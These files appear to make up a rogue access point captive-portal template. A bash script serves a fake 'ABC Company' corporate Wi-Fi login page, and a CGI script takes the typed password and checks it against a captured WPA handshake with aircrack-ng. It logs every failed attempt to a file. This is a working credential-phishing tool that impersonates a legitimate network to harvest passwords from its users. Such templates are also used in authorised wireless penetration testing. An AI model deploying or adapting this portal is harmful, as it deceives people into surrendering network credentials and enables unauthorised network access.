
<file: index.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '	<head>'
echo -e '		<meta name="viewport" content="width=device-width"/>'
echo -e '		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '		<title>"${et_misc_texts[${captive_portal_language},15]}"</title>'
echo -e '		<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '		<script type="text/javascript" src="portal.js"></script>'
echo -e '	</head>'
echo -e '	<div class="content">'
echo -e '		<form method="post" id="loginform" name="loginform" action="check.htm">'
echo -e '			<img src="./logo.png" alt="Logo" class="logo"/>'
echo -e '			<h1>Wi-Fi Access</h1>'
echo -e '			<p class="description">Please enter the Wi-Fi password to gain access to the corporate Wi-Fi network.</p>'
echo -e '			<label><input id="password" maxlength="63" name="password" size="20" type="password" placeholder="Password" class="input-field"/></label>'
echo -e '			<input type="submit" value="Connect" class="button"/>'
echo -e '		</form>'
echo -e '		<p class="warning">Only authorized persons are allowed to access the coporate network of ABC Company.</p>'
echo -e '	</div>'
exit 0
</file>

<file: check.htm>
#!/usr/bin/env bash
echo '<!DOCTYPE html>'
echo '<html>'
echo -e '\t<head>'
echo -e '\t\t<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>'
echo -e '\t\t<title>${et_misc_texts[${captive_portal_language},15]}</title>'
echo -e '\t\t<link rel="stylesheet" type="text/css" href="portal.css"/>'
echo -e '\t\t<script type="text/javascript" src="portal.js"></script>'
echo -e '\t</head>'
echo -e '\t<body>'
echo -e '\t\t<div class="content">'
echo -e '\t\t\t<center><p>'

POST_DATA=$(cat /dev/stdin)
if [[ "${REQUEST_METHOD}" = "POST" ]] && [[ ${CONTENT_LENGTH} -gt 0 ]]; then
	POST_DATA=${POST_DATA#*=}
	password=${POST_DATA/+/ }
	password=$(printf '%b' "${password//%/\\x}")
fi

if [[ ${#password} -ge 8 ]] && [[ ${#password} -le 63 ]]; then
	rm -rf "${tmpdir}${webdir}${currentpassfile}" > /dev/null 2>&1
	echo "${password}" >\
	"${tmpdir}${webdir}${currentpassfile}"
	aircrack-ng -a 2 -b ${bssid} -w "${tmpdir}${webdir}${currentpassfile}" "${et_handshake}" | grep "KEY FOUND!" > /dev/null
if [ "$?" = "0" ]; then
	touch "${tmpdir}${webdir}${et_successfile}" > /dev/null 2>&1
	echo '<h1 class="success">Connection Success</h1>The password is correct, the connection will be restablished in a few moments'
	et_successful=1
else
	echo "${password}" >>\
	"${tmpdir}${webdir}${attemptsfile}"
	echo '<h1 class="error">Connection Error</h1>The password is incorrect, redirecting to the main screen'
	et_successful=0
fi
elif [[ ${#password} -gt 0 ]] && [[ ${#password} -lt 8 ]]; then
	echo '<h1 class="error">Connection Error</h1>Error. The password must be at least 8 characters. Redirecting to the main screen'
	et_successful=0
else
	echo '<h1 class="error">Connection Error</h1>An unexpected error occurred, redirecting to the main screen'
	et_successful=0
fi
echo -e '\t\t\t</p></center>'
echo -e '\t\t</div>'
echo -e '\t</body>'
echo '</html>'

if [ ${et_successful} -eq 1 ]; then
    exit 0
else
    echo '<script type="text/javascript">'
    echo -e '\tsetTimeout("redirect()", 3500);'
    echo '</script>'
    exit 1
fi
</file>
<file: portal.css>
body * {
    box-sizing: border-box;
    font-family: Helvetica, Arial, sans-serif;
    margin: 0;
    padding: 0;
}

body {
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.content {
    width: 90%;
    max-width: 400px;
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    text-align: center;
}

.logo {
    max-width: 150px;
    margin-bottom: 15px;
}

h1 {
    /*color: #e74c3c;*/
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 15px;
}

.success {
    color: #27ae60; /* Green for Connection Success */
}

.error {
    color: #e74c3c; /* Red for Connection Error */
}

.description {
    color: #2980b9;
    font-size: 14px;
    margin-bottom: 20px;
}

.input-field {
    width: 100%;
    padding: 10px;
    margin-bottom: 15px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 14px;
    box-sizing: border-box;
}

.button {
    background-color: #3498db; /* Blue from the image */
    color: #fff;
    padding: 12px 0; /* Adjusted padding for height */
    border: none;
    border-radius: 5px; /* Slight rounding to match the image */
    font-size: 16px;
    cursor: pointer;
    width: 100%;
    text-align: center;
    text-transform: uppercase; /* Match the bold, uppercase style */
    font-weight: bold;
}

.button:hover {
    background-color: #2980b9; /* Slightly darker blue on hover */
}

.warning {
    color: #e67e22;
    font-size: 12px;
    margin-top: 15px;
}
</file>
